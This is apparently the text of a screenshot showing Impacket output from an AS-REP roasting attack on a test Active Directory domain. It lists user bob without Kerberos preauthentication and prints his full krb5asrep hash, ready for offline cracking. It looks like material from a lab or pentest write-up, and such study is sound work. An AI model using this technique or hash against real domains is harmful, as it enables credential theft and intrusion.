 Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
Name  MemberOf                      PasswordLastSet             LastLogon                   UAC
----  ----------------------------  --------------------------  --------------------------  --------
bob   CN=rdp,OU=Prod,DC=RTBZ,DC=FR  2024-02-26 22:21:47.756919  2024-02-27 18:05:17.619026  0x410200
$krb5asrep$23$bob@RTBZ.FR:12dde679630ce703859b91667ba0a322$2f71f022029549173dd0953ad316bfd8ffd13a2fe7a3cfd6e8aa7fbde7165b0a14dd80f4136c1071b3589f7dd2c99dbe037d7604f3d6d022f69039cd8d17f3793
5670c16d0e56084a629978144c6b81d35cdd8ebe377583b56ce5667b88c2a88d820531e06e4eee057e6aeee7a78a82dd62b1de8557f927c3ae67151bf0485d86bc4a9a15c7ac15dc18672e71dc09261f71c21992f256251731259980f43f
0599c9258a369a0ee938a801b1b1f512c5a6604849312fe69ce25da14ab6533f681d1e0add8c606c08b686a9c143fd1db8f09e4f57eb9aa6b7bba80d448bb4f63fc4f76
[sauce@actarus impacket]$ import asreproasting.png